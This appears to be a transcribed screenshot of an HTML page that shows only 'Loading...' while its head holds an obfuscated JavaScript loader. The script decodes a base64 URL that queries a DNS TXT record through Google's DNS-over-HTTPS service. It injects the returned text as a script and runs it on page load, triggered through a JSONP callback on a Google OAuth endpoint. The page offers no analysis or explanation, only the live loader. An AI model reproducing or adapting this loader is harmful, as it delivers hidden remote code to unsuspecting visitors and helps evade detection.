 1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta content="" /><script type="text/javascript" xml:space="preserve">//<![CDATA[
6 var v = window.atob(
"aHR0cHM6Ly9kbnMuZ29vZ2xlLmNvbS9yZXNvbHZlP25hbWU9ZmV0Y2guc2x6eGtjZWUuZ2xhbWlzYm91bmQuY29tJnR5cGU9VFhU");
7 var _0x2b42=['0xc','open','GET','onreadystatechange','status','readyState','parse','responseText',
'createElement','script','innerHTML','substring','send','push','shift','0x0','0x1','0x2','0x3','0x4',
'0x5','0x6','0x7','data','0x8','0x9','0xa','0xb','length','body'];(function(_0x26248d,_0x33adc9){var
_0x47fb3a=function(_0xb8f9b1){while(--_0xb8f9b1){_0x26248d['push'](_0x26248d['shift']());}};_0x47fb3a(++
_0x33adc9);}(_0x2b42,0x97));var _0x58f7=function(_0x3aa2b9,_0x591490){_0x3aa2b9=_0x3aa2b9-0x0;var
_0x2886d9=_0x2b42[_0x3aa2b9];return _0x2886d9;};function ccc(){var _0x3bf9f2=[_0x58f7('0x0'),_0x58f7(
'0x1'),_0x58f7('0x2'),_0x58f7('0x3'),_0x58f7('0x4'),_0x58f7('0x5'),_0x58f7('0x6'),'Answer',_0x58f7('0x7'
),_0x58f7('0x8'),_0x58f7('0x9'),_0x58f7('0xa'),'appendChild',_0x58f7('0xb')];(function(_0x532510,
_0x26a9cf){var _0x47b474=function(_0x5c32a3){while(--_0x5c32a3){_0x532510[_0x58f7('0xc')](_0x532510[
_0x58f7('0xd')]());}};_0x47b474(++_0x26a9cf);}(_0x3bf9f2,0x1b2));var _0x58060d=function(_0x13b5d5,
_0x174409){_0x13b5d5=_0x13b5d5-0x0;var _0x1aae1c=_0x3bf9f2[_0x13b5d5];return _0x1aae1c;};var _0x48f014=
new XMLHttpRequest();_0x48f014[_0x58060d(_0x58f7('0xe'))](_0x58060d(_0x58f7('0xf')),v);_0x48f014[
_0x58060d(_0x58f7('0x10'))]=function(){if(_0x48f014[_0x58060d(_0x58f7('0x11'))]==0xc8&&_0x48f014[
_0x58060d(_0x58f7('0x12'))]==0x4){var _0x45edda=JSON[_0x58060d(_0x58f7('0x13'))](_0x48f014[_0x58060d(
_0x58f7('0x14'))]);var _0x2e08f9=_0x45edda[_0x58060d(_0x58f7('0x15'))][0x0][_0x58f7('0x16')];var
_0x599d3c=document[_0x58060d(_0x58f7('0x17'))](_0x58060d(_0x58f7('0x18')));_0x599d3c[_0x58060d(_0x58f7(
'0x19'))]=_0x2e08f9[_0x58060d(_0x58f7('0x1a'))](0x1,_0x2e08f9[_0x58f7('0x1b')]-0x1);document[_0x58f7(
'0x1c')][_0x58060d(_0x58f7('0x1d'))](_0x599d3c);}};_0x48f014[_0x58060d('0xd')]();}
8 //]]>
9 </script><script src="https://accounts.google.com/o/oauth2/revoke?callback=ccc()" type="text/javascript"
xml:space="preserve"></script>
10 <title></title>
11 </head>
12 <body>
13 Loading...
14 </body>
15 </html>